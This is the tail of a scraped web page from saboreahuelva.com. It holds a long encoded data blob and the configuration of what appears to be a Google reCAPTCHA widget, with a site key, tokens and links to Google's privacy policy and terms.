HE4kAcKTw4hJwo7Dj8KjwpfDkhkvScKnw47Dq8OPw79IwrowB8Ktdw/CvEnDqMOWw4zCn8KywpBIwonCunDCpALCk8Khw5puYW5fVVjCiXPDmD7Cr8KiwrLDqsOOG8OoZcOswopVIMKbwogaw4h6wocewoVCIMOhw6LCkj7CpcK+b3Iqe8KawpPDiQBTwoRNZsKNGcOxXjPCgid1L0/Cl25gw5RHJcKwF8Ktw5DDuW/CgDPDusK/b8Oywq7CtT/CmVzCsm7CrDREAcOGwq/CmTI0wpNFw67CpVVYR1AYAUcrwrTDuhTDoMOYTDXChMOBXURBwpA6wqFewopnwq/[base64]/Cowkow53DryDDg8Ogwp4Rw7LCllgpCz/Cv189H23DrBI5wokyA2LDpsOVw67DqiJmw5drw6XChMKLwoLCsWbCv8OJwqUiw6bCpMOiOcKVMU4rw74ARsK2VcKkHQV6VcKSwqnChy/CnHwJw5JjB8Klw4vCnMO+wr1MG8Ohw7HCkAHCmzYcAHMRw6ZpCk/ChcKLw4RjDB5HeFgjwpVrw7cBFsKpEih+wq85w7lkUDTDusOMwpxvw5rCnVJ1R8K6eH1iYcObw57Dp8OGAcKyGsKtb8KHwq4wMSxDw5NrCkfCqDTCjMKUw6E7wpcUwqQ/K0vDrMKNWw8xwrbDlsKfw4MKwrTDlsOFw7VmdEQMw4Yaw5DCh8KGccODwoFuc8Kuw4p6P8O+w6lhHBTCmG/CiyDClsKSdsOqw5DDim9aw4k7wo4rwol+wq5bw4I9w6YPw6nDtEPClCjCoEPCs3BVw4h5YcK8w4FhEmEeBxA9w4EnwoY+wq3CnWhvccOqbsK0dcOhw47DoyFPNsO6wo/CqMKcw6nDiMKrw5fDtCIDwpEnTSrCn8Krw4R/J8KIBHVLwqAdQcObwr/DlUcxwrnDvmHDsMOpwqoPSWvCm8Kmw7g0HxXCisOLCsOvFMOuw4UTw64XNg/DscOcJMOyGsK5K3zDj38pwpzCn8KLFGbChULCjiVrw7PCmAk1OMO/[base64]/[base64]/CjsK/BGzCk3rCqsKQw65Ew7LDrsKhcMK3OifDksODEgnCucKBwrLCscKNwrkZw4DCmMKPF8KdcMK5MkrDj8OyXMKLwrgkJBxww7bDscOIAlxmQsOXw7hPwr/CrcOgd8Omw7sswocKbmwWw6l1wqI/CzZwwo9xwpTCrMKuwrrCp8ObVW7DlFHDjsOMw7Maw4l3wo8Tw4UBw6t5wrLCrMOMYsKXdMKwfnwFwpfDjMKEw53Ct8Omwr9nw53CtsORdhYxH8KZPsKaPU4AwoLDgcOUJcOpfSoZw6vColHCmGhbPMKtVjlUw4TCjcKcw7nDikpswroUwqbDt2LCpi/Cs8OuwpvCkAIddcK+wr3DixXCnAcuwr90wqXDicK4DCVPw4sEwq3DucOVw5FTf1fDjMOCIcK9K8KXBl0UVRETGcOew5YeCwvDlcKlTcKeO8K9wpXChcKTwoRfNsKYG8OLYHdEZsO6RcK8SMK8wrUYEcOiw7TDlcO1ZlXDiF/DscKuG8KbwoIsw5XDl8OlwrrCnsK1Cj3DhcOmGlPDgcKmw4XCqsKJSGvCmcOyfMO+wpAtwrzDgsKcCxfDvl53ZMKcwpjCjCnCkVt0c1TDr8OUfV/CsCTCisOzKC48EnvDniHCjsKMV07DrxPDi8OsS8Ojw7I/[base64]/DuMKYMQnCqWlvIyXDmBLCmGzCjMK8PMK/Z0/DvRBjbsKKw4rDlMKew7otW1tkwrYheD7DmVVpwpJ5w5Z+wqbDrnDDhsORwoXDnlzDvVZlwojDl8KyZcOJS33Do8KOwrsZw6zDuEY3f8K2TsK9w4wUw5QcwpkuWsKYWTofwrrDmsK6w6vClnnDvMKjw6V+w5U8Q2AFwr0MOWtbXsKYwp/DgzLCvcO3GMOswqd4wq/CghNKwq/ClsKVwpJdCcOzTcKrwqVbw4DDlsKJFMKiKREfw48twpPCn8OAFsOhwrTDnsKIworCnBgmP8K1w4YATydnwrnCq03DuSDCpMOnV1vCshjClMO8AhVeIhY/TsOdw59RwqgnG1bDmzVKw63DmH8SwovCuDXCssO8eR1jwqktbmoWw4VzTMKldcKdw4dGFcOJBgrDqUsUEAHDksOGJcKiSVgzSR/Dl8O/a1rCr1LCtXvCskQiwqfDhcOBZcOuw4zDtcOyw7HDkmwAw53CqwrDgSDDhS1Aw5gvw5zDosOfw7fDl8OIeMKsw5TCg8O7wqDDj1R9TDHCv8OcU8KUwo8hY2hWwq59UlbCvcOjw7bDgMKPMVrCnhDDpELCoMK2wog2RgHDtsOrw4wEw5XDr317DMKBw6pNcxbDiXJmwp/[base64]/[base64]/wql+Og7Chj/[base64]/wrzCscKTYsOXw7pZwq1Xw7QsOifCtA4SewbCkh7ClcKlw7bChl9icMObw4/CuMK8RMOBw6vCiVJuw77DmF4Dw5o6NMK/[base64]/Cug/[base64]/CosKcwplGw5QOcT8RwqrClMOcF8KVw6FawoHCinHCmUTDpcOVw4XDssKDY8OHwodpwpTCucOxw5N1w5vDvXXDpBbDkzEOw7XCsTfCgjBpC8KdfsOXwoRgw5zDmcOxRsKzCVpRVcOSw6rDqsODw5DDsMKDw7LClMOsHcKoTjvCqGDDu8Oow7bCm8K/[base64]/wrXCtsOzLCTDrgfDrnzDnlEqZUfDncOdw5FWIlDDrX5dD3Q9wqd5w7PCrjZ1XMOtw7pfV8KYfh4Hw789TMK1w6MYw7V0ZmNMbsOLwr5dVEfDtMKwJMKMw78uP8O7w5g9TkXCkEXDjkHCrRHDszIdw44JSsO/wqEWw7ozdU/CmcOeI8Kxw7vCjEHDilwhw7fCsVHCpnXDusO7w7fCqWoQYVPCqcOMwr9cwrh9F8K/EEvCp8KwwofDrx48OXnDg8O+w41LC1DCjcOewqF7w5jDg8OTc1BoWsKxw71fwq/DkcOYJMKJwr/CksONw49aflBpwpDCvwfChcK+wo7CkMK6KsOywrDCrS1Ww6jCq3U4wrrDjn8zw7Amwp/Dti4sw7UTw5DCkcOPWT/DsQTCoX7CrB80w6PDiFXDjkrDtGHCl8KQw43ChXoOa8KBwr/DqxVUworDoR7CqA3Dn8KzQsKnQHbCksOhw4DDgkLDqzADwpBFwrjDhsOtMcKBQ8KISMOAwrZFw79AwqsCwoIqw6jDglPDpMKHwqvDp8KTw4HDg8Oawo5LKAnDpmE1w542MsOEwpBNUcK/QBhLwp8/wptrwqvDoT/[base64]/Ch8KmwozDkDl6DMOuWMKAQBPDnjXCv2TDqsOqGz/CrycUwqR1w7PDv8OsAnQHwpcDw6vCnz/DtVXDozPDi8OkWzPCgG8pZRspw65Bw6HCjMOtYj5fw5x8Swk+eHEzBn/[base64]/L8OAw6MSUsKfIcOJWD9xwq7DviLDo8OsAcK3wr/CmMOlw51ww4zCtHfDnMO9w4rCh17CpsKowrFxw6fDiQ9qw45VKEHDl8KLwojCsCsfW8OlX8KoKkZDIFnCksKmw6PCmcKRwp9UwpXChsOlTj0VwofCl2PCjsKqw68/[base64]/w7Q6EMOow6jCtiErwoFLdULCi0YKw5xOSQJVXzLDmC9eZ3JLw41sw5ZIw7jDksOiw7nDvmDDgzlvw4rCqmVKdirCk8OMMzIVw6o+aAjCpsO0wqrCszjDs8KYwrIhw5/CrsODT8OUw4ECwpDDksOaE8OoFMOFw6vDri7ChsOJIMKZw7AMwrMXPcOWwoAmwqoywr3Dh1XDvzHDuF18OcKEF8K8dcKSw7IPHHMAPcOrYHHCvH1oFMKjw6ZoAiRqwpDCqmHCqMKmBcOAw5rDsH3CmcKTw4DDi3hSw5HCnGvCt8OgwqtKZMKrGMOow7PCizdcKcK/[base64]/ChArDviw9w4Ysw5pHwrPDgE00w4cYwrduw7vCpsKowo9AUSJ0PDcCPXvCtUDCnMOCwqJLwp5FI8OqwrxNY2N1w7EKwo/Dn8KFwrxGPGDDh8KaXsOAKcKAw5rCm8KzOR3DrBsHEcK3RMO/[base64]/FcO8esKhw4/CrVrClTvCuB3Dt8Oew7LDscKVQMOtJ8Otw45rwo9cOXtVecOqDMOAwokxUksmEnchQsKFA3J0fyfDtcKqwrsZwr4FMxfDjsOYWMOHEMKrw4rDq8KWHgh4w7LCuScMwo9NJ8KCTcKPwp7Cl2XCr8OEXMKIwoh0dC/DvMO2w6ZOw6k0w67CmcKECcK3NXd0fsK7w7PCgMOiw7UvcMObwrjCsMKDYwN0TcK8w4kjwpIbMsONw7AKw40qc8OKw4ErwqxBD8Ojwo80w5jCtgzDu1rCpMKHwrUBwqbDsyjDi1hed8K3wrVMwobCq8K4w7LDmWDCicKhw65jYjnCkMOAwr7Cr1bDksK+wo/ClBnCqMKVZsO+dU4bARnDvxjCt8K9X8KDJsKUeHA2fCp9wp5Aw4bCqsKON8OyDcKHw75GXicqwoxdISTDsRdFSgTCqSbDlMK0wprDsMOZw61TLFDDnMKAw7fDtTkHwr4YIcKAw77DjjTCiCBrKsOSw6IqHVotH8ObLsKGXWrDmA/DmkI7w5bCiiB/w4/Dt15xw5nDqU4kSkcWDHnCh8KdLxBRWsOVZCwiwpJNIwJ2XBddAn00w4vDqcKjwpnDuy3CoiZpwohmw57CoUHCrsONw4gbKhU/LMOow5TDhGRLw5zCvsKHSAzDh8O4GMK7wowIwonCvD4BVz4vAE3CsWhmCsOPwq8Ww6xrw4Z1woLCisOpw74sbkkcPsKKw6xHLMKMXcOCUxDDoE9ew7bCulnDgMOoX2/DpcOswovCpkEcwrnChsKBDsOZwqLDvEZYKwrCjcKJw4/ClcKPFSR8dg0/TcKswrXCrsKiw4zCsH7DvSfDrsKKw5zDtnRSHMKrOsO2M2FdbsKmwpYkw4FIV2vDt8KdUSBYd8KwwoDCk0V5wqxXUSMuRlHCtDzCj8K4w5DDrsOkAhLDh8Krw5TDncKnMigZLGbCt8OtQVHCrBk/wrpHwqh9T3DDicOfw45WAVxpHcO6w5VGAMKrw7V3KHNKIy7DvX8CWcOnwoV8wpXCvD3Dv8KAwq9BdcO7Q2hdBWgOwp3CuMOffMK4w6PDkhluFkvCgWddwpcqw73DlmdifAdewoLCpDkHfn0gUcKkNsORw6wWw4LDshfDuEFrw7/DmBktw4fCqCsGP8OxwpxSw4LDqcOUw4PClMKgHsOYw67CgEAvw55Uw5BNRMKjMMKEw5odF8OOwpgbwr4eAsOmwok8Px/[base64]/wrDCnA1mYcKYD0TDhmzCisO2OWrCgMK3L8OKTxp6MsOXD8O6FF7DpBZNwrILwowPWcOAw7TCmsKRwqTChsOXw44lwrR9w7/[base64]/[base64]/DuyzDt8KIwrZWPcK4woHDg8OMSwAQRsKkw6DCgHkqM2RJwo/DrsKuw4lLd3fCkcOsw6zDusKFw7bCnCEJwq5tw43DnAnCrMK/SVlwCXY2w7RdUsKRw5dVfnzCssKdwonDjUsnE8OxFsKvwqN5w61LAcOMNUzDtXMJd8OlwolYwrUcH3Z+wpBPdG3CkW/DgsKUw6YQCsKJeBrDvcOCw6PDpSXCgcOxw5jCvMKvRcOkJVLCqsK6w4jCmRcBOn7DvnXDpQDDvMKlKkREWcOTGsO8MFYIWTIkw5huSynCg1NfBlVDDMOMdzbCiMOMwrXDmDM/IMOZVAPCvwXCg8K5Zzh3wqZHDyDCq2A7w5rDuDbDt8OTXSHCgsKew7QWO8KsWMO0UzHCl2Yqw5nDtwHCpMOiw4PDksKZEn9NwqYNw5gRI8KjDcOfwrfDv2Npw6zCtDlLwo/ChEzComN+wpsXRMKMeMKKwp5jHhPCjG1EMsKzXmHCrMK9wpFhwqpFwq8mwozDlMOKw4vCtR/ChmpRE8KDR3BgVlDDn0FOwobCrw/Co8OCPRQ9w58ROkJCw7HCksOxLGzCvksJdcOTKcKFIsKkcMOgwrNNwr3Dqg0XPTnDnkzCq2DCsD0VTsOmwoQdCcKVCBsow5XDoMKTAXdzL8OxLMKLwqnCqAHCkF9yMGcgwq3CpRTCpnXDn3wqDjl/[base64]/RcODwrsXP8KZw7PDkMKkwoDDsjAiw5FDYV1pRMOlw77CnUoebcKTwq/CjHhGE3PCkSgPW8O4DsO1VCLCnMK/csK/wpw4woDDuBvDsCFLFhRFFVnDqsONHVbDvcKBAsKSMkBFLsKVw5FuXMOIw5h1w7jCgjPCnsKFT0HDjwXDv3TDlMKEw6BNRMKnwrzDt8O1FcODw53DusKTwolWw5DCpMOPKgtpw6/[base64]/CmxvDlsKJwq47wpwawqcXPcK/CSLDtMKPw7LCo8OBw7o+w6s7LT/[base64]/[base64]/DgAIzw4I7wobDpXHDmyrCu8O+woHDuTHDgcOdWiPDlkldw6oLMMORAnTDukPCsHkNRMOtGjjCvTNPw4DClzQ1w5/CuS3DvFtxwopccAEHwpwbwqJaGC7DoHladcOEwo8AwrDDpMKeAcO8YsKJw4PDlMOAV2low7nDrsKxw41owpbCtn3Cg8OWw6ZFwpd2w4LDrcOOw6ozQgbChgslwqNFw43DtsOcwqQtOHMXwoFuw6/Drz7CusO/[base64]/DpnPDhMK6IsOjDsKrwqcjPcOEbsKVwqJ8wqrDpjkjwpsPJsKHwpbDk8KFGMOEZ8K5OU3CrMOLHMOxw7Rhw41iCGEdf8Kvwo3CuWDDhUbDilTDsMOmwrJ+woIvwp/CtVZwE3h7w51KfhzCtAE4YBvCmA3CkloWHlouWUnChcOWe8OjdsO7wp7DrwTDnsOEFsO6w5gWWcK/bgzCp8KwPzhSd8OVUXnCosOFADTCgcK2wqrDqcKhPMO8OsKVIgJ9HgDCisKjHg7DncKvw5/Cl8KrVGTChVoNLcKUYETCn8OawrUMHsKQw7VHPMKAHcKqw4/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://saboreahuelva.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K8FxNW9rNTHn7b1lGrcOXpbMeHcBbMrcdEEya4IBIfs\\u003d\x22,1,0,null,1,1768999406179,0,0,[8,197],null,[229,195,60,58],\x22RC-jCNexsU-n4UCkQ\x22,null,null,null,null,null,\x220dAFcWeA4gK5pqLS4GWPj-sbVhxddoGC2K2_KOHKhC5mv8_6n6yWlsX8j-Cs1NBwKx5UhVd4X6Da6k7LmHRkJJv_lROGsyhF-C0A\x22,1769082206145]");
    </script></body></html>